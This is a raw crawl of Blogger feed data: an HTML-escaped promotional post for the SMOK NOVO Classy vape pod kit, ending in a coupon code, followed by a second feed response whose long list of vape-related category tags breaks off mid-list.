visuals, smarter technology, and reliable power.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"6162\" data-original-width=\"8001\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5COGm7PeQGB0j9ziezl5CJijtsVSF-pO9E8zRuPTFxchGUNHfAl4hACfYJmP2FIP5UA9gqt3zDf6mbY37BgHgneJlrdJafDCh_a1XodaAmcgL20OVBeKIfb7HubGgEqneKCrJRApqA_bHb6QQgSzC7CaHJJSBsJj4WzjwN-hDXX--ZetC9RwmN3tbctKW=w640-h492\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E0.96\" TFT Screen \u0026amp; 6 Themes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the NOVO Classy Kit is its 0.96-inch TFT display, which offers clear, vibrant visibility in any setting. The screen includes six selectable themes, allowing users to personalize the interface to match their style. Whether you prefer a clean minimalist look or something more colorful, the customization options add a subtle but enjoyable touch.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVQD-UTbm55TvFOfLCohBONZi1K1ZreQpocBZ6wNj1wwAXrHh9du_sJODWVZ7FYJaI_Hc3ViKEtRn-PYroB8s-MFHGkMdkM57ASK-xozofW7otA8M58G0tiyRm4s59ccMYblqvSZeDC_F2FdqBoqz_J48EH19_UQnrZ28NeSyq5qPfoK8GfwMuNJwV9CWD=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1350mAh Battery \u0026amp; Type-C Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPower is another area where the NOVO Classy Kit shines. Equipped with a 1350mAh built-in battery, it supports extended vaping sessions without frequent recharging. Paired with modern Type-C fast charging, downtime is minimized, making the device ideal for on-the-go use. The combination of long battery life and efficient charging ensures that the device keeps up with daily demands.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4001\" data-original-width=\"8001\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiMk5__8W0w_g3wlI5NGf0SGipuc2LnPhMsPjKyqLsPAok8QC1YYKirKZLXjvdQSkcvfE9Dg-aPx0qx4fD4okTqLJT4TfGPcTfQM5rFvTXLlwWNB6qZGCopjQGT6xD1JiJ-KotDWdXAkGs4ZxeE5DK4yRti5Avr12tZOJwbIWkrIf3PfpNjFLn732snYwcT=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELIQ LUCKER Technology \u0026amp; Topside Filling\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESMOK also introduces LIQ LUCKER Technology, a system designed to enhance flavor precision, optimize power output, and reduce leakage. This technology works behind the scenes to deliver smoother, more consistent performance with every puff. Additionally, the topside filling system makes refills clean, quick, and intuitive—perfect for both beginners and experienced users who value convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"5001\" data-original-width=\"10668\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhyQj-cXx_-FADjs-mbwxSCdSWwZDzpIyapzHEAw5SrL6tpoIkGonM4yjjG8GAH_aPI38_LBtRAVYEg__CCLdJHovZA-nwjQFLEQaDZ57dEODDkaU79P6vnzzLCmBdGCB1e549UywfNb8KbXKqTEeoTR4fx0dT0nf1yF1G4d0SVe46Nw-KvMeRWfm_tuPvz=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4235\" data-original-width=\"8001\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2mv1PdcgDGnrQeF2YJZXwinZ5ImL7RqXx9r1h5UdT--MP2wEFDZJv4hyAvA0zvS6Dn1E4yCynMoZgw3O9aojZtUZJ4MpnZ2Ke-d4MMSwwddyiC1ROxf8gHthTsJ3zAFc0Q6sfIBV_npM5SVU8WdRXjxb6LkgJJ5uGLOazHo9UVXUKWQ5rybM2auQZEs0Z=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOverall, the SMOK NOVO Classy Kit strikes a balance between style and functionality. Its enhanced display, durable battery, advanced flavor technology, and practical filling design make it a strong contender for anyone seeking a modern yet easy-to-use pod device. If you're looking for a compact kit that offers both sophistication and reliability, the NOVO Classy Kit is certainly worth considering.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFASGNV3zdS_Db19mgpbK-ATgH840_ZWOZTk4aiCR1DwBCmQItfFJ7PKLvJAe3oGd_halFvz9AkIOtVZ73YsDyUvdsgKlUQ6kpBmYInH1Ai84_DGpWlbw-eGfvwPejbGOVGxcSjgGTfoq5R_YGkQC8LvhOt8-OM92k8Xzo-HxrLVo0eyTmQAT7zTKnvAt-=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to take your home!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$16.49 SMOK Novo Classy Pod Kit - Code: SNCPK\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1197137286390013269\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html","title":"Next-Gen Vaping with the SMOK NOVO Classy Kit "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&start-index=16&max-results=3&callback=jQuery111009453943701776337_1769442427491&_=1769442427499
body_size: 17625
content:
// API callback
jQuery111009453943701776337_1769442427491({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-26T00:16:34.989-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"Vaporesso"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Discount"},{"term":"Coupon Code"},{"term":"Tank"},{"term":"mod"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"Pod kit"},{"term":"vape tank"},{"term":"wismec"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Giveaway"},{"term":"Big Deals"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"Winner"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Sale"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Luck Person"},{"term":"MTL"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Mods"},{"term":"New Product"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Luxe X3"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"Budget Finds"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5"},{"term":"Caliburn G5 KOKO"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"First Come First Served"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy 